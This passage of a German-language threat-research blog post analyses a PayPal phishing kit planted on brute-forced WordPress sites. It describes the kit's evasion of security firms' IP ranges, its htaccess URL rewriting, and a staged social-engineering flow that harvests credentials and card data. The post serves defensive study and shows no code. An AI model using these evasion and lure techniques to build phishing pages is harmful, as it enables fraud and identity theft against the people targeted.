Das Kit, das alles will: Betrugsmasche imitiert die Sicherheitsmaßnahmen von PayPal

Zusammenfassung

Forscher von Akamai haben Beweise für einen Angreifer gefunden, der gutartige WordPress-Websites parasitär nutzt, um einen umfassenden PayPal-Phishing-Betrug zu begehen.

Der Angreifer dringt mit Brute-Force-Methoden in bestehende, nicht bösartige WordPress-Websites ein und injiziert sein Phishing-Kit in diese, um die Umgehung aufrechtzuerhalten.

Das Kit versucht, in großem Umfang auf die Identität und die Daten eines Opfers zuzugreifen, indem es neue Sicherheitspraktiken imitiert: Es fordert die Nutzer auf, neben ihren Bankdaten und E-Mail-Passwörtern auch amtliche Dokumente und Fotos einzureichen.

Dieser ungewöhnlich umfassende Identitätsdiebstahl könnte unter anderem zur Geldwäsche, Steuerhinterziehung oder Schaffung von Anonymität für andere Cyberkriminalität genutzt werden.

Identitätsdiebstahl betraf im Jahr 2021 42 Millionen Menschen undverursachte einen Gesamtverlust von 52 Mrd. USD.

Das Kit nutzt verschiedene Social-Engineering-Techniken, um die Opfer zu täuschen und sie in ein Kaninchenbau zu locken, in dem sie immer mehr sensible Informationen preisgeben.

Einer der einzigartigen Aspekte dieses Phishing-Kits ist der Versuch, Sicherheitsunternehmen direkt zu entgehen, indem es die verbindende IP-Adresse mehrfach überprüft, um sicherzustellen, dass sie nicht mit bestimmten Domänen übereinstimmt oder von Sicherheitsorganisationen stammt.

Der Angreifer hinter dieser Website verwendet ein Dateiverwaltungs-Plug-in, um das Phishing-Kit hochzuladen. Interessanterweise ermöglicht dieser Mechanismus eine weitere Nutzung der WordPress-Website.

Der Autor des Phishing-Kits verwendet htaccess, um die URLs so umzuschreiben, dass sie kein .php am Ende der URL enthalten. Dies verleiht der Phishing-Seite ein ausgefeilteres und professionelleres Aussehen.

Einführung

Phishing ist eine der häufigsten Methoden zur Verbreitung von Cyberangriffen und Betrug. Fast 50 % aller Bürger der Vereinigten Staaten waren zwischen 2020 und 2022 von Identitätsdiebstahl betroffen, wahrscheinlich aufgrund der unzähligen technischen Fortschritte, die die heimtückischen Akteure in diesem Bereich gemacht haben. Trotz des wachsenden Bewusstseins für Online-Betrug und Social-Engineering-Techniken, wie die unten dargestellten, steigen diese Zahlen weiter an. Unglaubliche 52 Mrd. USD an Schäden aufgrund von Identitätsdiebstahl wurden 2021 gemeldet, was zeigt, wie stark sich diese Betrugsfälle auf das tägliche Leben der Menschen auswirken.

Es gibt mehrere Neuerungen, die das Aussehen und den Charakter von Phishing-Betrug verändert haben, um sie seriöser erscheinen zu lassen als den klassischen Betrug mit dem nigerianischen Prinzen. Ein Beispiel dafür fanden wir bei einer frühmorgendlichen Untersuchung eines WordPress-Honeypots: Eine PayPal-Betrugsseite zeigte eine Datei im Zip-Format. Die Datei, die im unkomprimierten Zustand paypal_crax_original.zip heißt, enthält mehr als 150 Dateien – vom PHP-Quellcode bis zu Schriftartdateien.

Abgesehen von den typischen Kreditkartendaten oder dem Abfangen von Anmeldedaten, die auf diesen falschen Anmeldeseiten zu finden sind, zielt diese Seite auf einen totalen Identitätsdiebstahl ab, der von den Opfern selbst durchgeführt wird. In diesem Blog-Beitrag werden wir diesen Vorfall von der Pike auf untersuchen: wie er im Honeypot landet, wie er sich der Entdeckung entzieht und vor allem, wie er persönliche Daten sammelt.



Infektionsvektor

Zunächst gelangte das Beispiel in unseren Honeypot, indem es die administrativen WordPress-Anmeldedaten, die wir eingerichtet hatten, erriet oder erzwang. Das Kit verwendet eine Liste gängiger Anmeldedaten/Passwort-Paare, die im Internet zu finden sind, um sich anzumelden. Bei unserem Honeypot handelt es sich um ein einfaches WordPress-Setup, das absichtlich eine Kompromittierung durch die Ausnutzung eines anfälligen Plug-ins oder durch schwache administrative Anmeldedaten ermöglicht. Auf diese Weise "parasitiert" der Akteur andere WordPress-Websites und nutzt sie als Host: Er verschafft sich Zugangsdaten und installiert dann ein Dateiverwaltungs-Plug-in, das er zum Hochladen des Phishing-Kits verwendet. Diese Schritte sind in den Protokollen unten zu sehen (Abbildungen 1 und 2).

Abb. 1: Installation des Plug-ins wp-file-manager

Abb. 1: Installation des Plug-ins wp-file-manager



Abb. 2: Auflistung der Datei paypal_crax_original.zip

Abb. 2: Auflistung der Datei paypal_crax_original.zip

Verbindung von IP-Reputation und -Verifizierung



Einer der einzigartigen Aspekte dieses Phishing-Kits ist der Versuch, sich der Entdeckung zu entziehen, indem IP-Adressen mit bestimmten Domänen verknüpft werden. Es überprüft die verbindende IP-Adresse mehrfach, um sicherzustellen, dass sie nicht mit bestimmten Domänen übereinstimmt oder von Sicherheitsorganisationen stammt (Abbildung 3). Dazu vergleicht es die IP-Adresse der Verbindung mit einer Liste statischer IP-Bereiche und Domänen, die es in seinen Quelldateien fest einprogrammiert hat. Diese IP-Bereiche sind die Netzwerkblöcke von Unternehmen wie Google, Microsoft, Sucuri usw. Außerdem wird die IP-Adresse mithilfe eines in den Code eingebetteten API-Schlüssels mit einer IP-Reputationsseite abgeglichen, um um nach IPs zu suchen, die als bösartig eingestuft werden könnten.

(Abb. 3) Eine Teilliste der Domänen, die von dem Phishing-Kit geprüft wurden

(Abb. 3) Eine Teilliste der Domänen, die von dem Phishing-Kit geprüft wurden



Aussehen der Phishing-Site

Einer der beeindruckendsten Aspekte des Kits ist die makellose Schnittstelle bis hin zur URL. Der Autor des Phishing-Kits verwendet htaccess, um die URLs so umzuschreiben, dass sie kein .php am Ende der URL enthalten (Abbildung 4). Dies soll dafür sorgen, dass sie wie eine ausgefeiltere RESTful-Anwendung aussehen. Eine Website wirkt ausgefeilter und professioneller, wenn Ihre Links als http://site/app/login und nicht als http://site/app/login.php erscheinen, und ein professionelles Aussehen ist glaubwürdiger.

Abb. 4: Apache HTTP-Serverregel zum Neuverdrahten von URLs

Abb. 4: Apache HTTP-Serverregel zum Neuverdrahten von URLs

Datenerfassung



Erstens wird dem Opfer eine Captcha-Sicherheitsaufgabe angezeigt (Abbildung 5). Dieses Verhalten ist wichtig, um das Aussehen einer legitimen PayPal-Anmeldeseite widerzuspiegeln, da Nutzer an mehrere Sicherheitsschritte gewöhnt sind, wenn sie sich überall anmelden, insbesondere auf einer Finanzseite.

Abb. 5: Die Captcha-Aufgabe

Abb. 5: Die Captcha-Aufgabe





Nachdem die anfängliche Captcha-Aufgabe ausgeführt wurde (es wird überprüft, ob die eingegebenen Daten übereinstimmen), wird dem Opfer eine Aufforderung zur Eingabe seiner E-Mail-Adresse und seines Passworts angezeigt (Abbildungen 6 und 7).

Abb. 6: Die Eingabeaufforderung für die E-Mail-Adresse

Abb. 6: Die Eingabeaufforderung für die E-Mail-Adresse

Abb. 7: Die Eingabeaufforderung für das Passwort

Abb. 7: Die Eingabeaufforderung für das Passwort



Normalerweise beschränkt sich das Ausmaß der meisten Phishing-Angriffe hierauf. Dieses Kit geht jedoch noch weiter und stiehlt noch mehr Daten, wie weiter unten dargestellt. Dieses Kit versucht, Vertrauen zu gewinnen, indem es angibt, dass ungewöhnliche Aktivitäten auf dem Konto stattgefunden haben – was bei Phishing nicht zu erwarten ist – und so das Vertrauen des Opfers gewinnt (Abbildung 8).

Abb. 8: Ein Versuch, Vertrauen zu gewinnen, indem behauptet wird, es gäbe ungewöhnliche Aktivitäten

Abb. 8: Ein Versuch, Vertrauen zu gewinnen, indem behauptet wird, es gäbe ungewöhnliche Aktivitäten



Der nächste Schritt besteht natürlich darin, die Kreditkartennummer zu überprüfen. Normalerweise reicht eine Postleitzahl oder CCV-Nummer zur Bestätigung aus. Dieses Kit fordert das Opfer allerdings zur Eingabe aller Kreditkartendaten auf (Abbildung 9). Zu diesem Zeitpunkt sind die Bedrohungsakteure schon ziemlich weit gekommen. Warum also aufhören, die persönlichen Daten des Opfers zu sammeln? Wie Sie unten sehen werden, tun sie dies nicht.

Abb. 9: Übermittlung aller Kreditkartendaten

Abb. 9: Übermittlung aller Kreditkartendaten

